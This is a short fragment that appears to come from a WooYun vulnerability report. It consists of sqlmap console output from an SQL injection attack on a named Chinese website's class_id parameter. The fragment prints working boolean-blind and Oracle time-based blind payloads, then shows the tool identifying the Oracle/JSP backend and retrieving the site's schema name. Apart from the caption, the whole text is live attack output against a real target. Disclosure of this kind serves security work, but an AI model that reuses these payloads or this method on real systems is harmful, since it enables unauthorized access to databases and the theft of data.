 管理员: sqlmap
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: class_id=1 AND 2197=2197&class_name=%CB%F9%D3%D0%D0%C5%CF%A2
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: class_id=1 AND 9130=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(71)||CHR
(68)||CHR(89),5)&class_name=%CB%F9%D3%D0%D0%C5%CF%A2
---
[02:31:10] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[02:31:10] [INFO] fetching current database
[02:31:10] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[02:31:10] [INFO] retrieved: HNAGRI
[02:31:53] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'HNAGRI'
[02:31:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\hnhjs.com'
[*] shutting down at 02:31:53
D:\Python27\sqlmap>
www.wooyun.org